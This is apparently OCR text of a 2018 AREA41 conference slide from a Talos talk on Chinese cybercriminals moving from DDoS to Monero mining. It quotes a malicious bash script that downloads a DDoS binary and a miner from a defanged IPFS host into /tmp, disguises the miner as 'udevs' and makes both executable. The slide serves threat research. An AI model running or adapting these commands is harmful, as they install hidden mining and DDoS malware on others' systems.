 AREA41
SECURITY CONFERENCE
Malicious bash script downloads miner and DDoS
#!/bin/bash
apt-get install wget -y
apt-get install libcurl4-openssl-dev -y
yum -y install wget
wget hxxps://ipfs[.]fu2k[.]net/ipns/
QmQNr1jGW6W8ADxyQVUdTYQGzstwmqcTTdMA9cBsTtXwkK/linuxsyn -O /
tmp/linuxsyn && chmod +x /tmp/linuxsyn
wget hxxps://ipfs[.]fu2k[.]net/ipns/
QmQNr1jGW6W8ADxyQVUdTYQGzstwmqcTTdMA9cBsTtXwkK/minerd --no-
check-certificate -O /tmp/udevs && chmod +x /tmp/udevs
TALOS
BEST
AREA41
2018
From DDoS To Mining:
Chinese Cybercriminals Set Their Sights On Monero
- David Liebenberg